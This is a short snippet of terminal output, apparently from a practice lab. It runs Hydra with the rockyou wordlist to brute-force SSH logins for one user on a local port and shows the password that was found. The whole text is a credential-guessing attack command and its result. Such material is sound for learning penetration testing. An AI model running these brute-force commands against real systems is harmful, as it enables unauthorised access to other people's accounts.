 ❯ hydra -l s4vitar -P /usr/share/wordlists/rockyou.txt ssh://127.0.0.1 -s 2222 -t 15
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-28 17:30:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 15 tasks per 1 server, overall 15 tasks, 14344399 login tries (l:1/p:14344399), ~956294 tries per task
[DATA] attacking ssh://127.0.0.1:2222/
[2222][ssh] host: 127.0.0.1   login: s4vitar   password: louise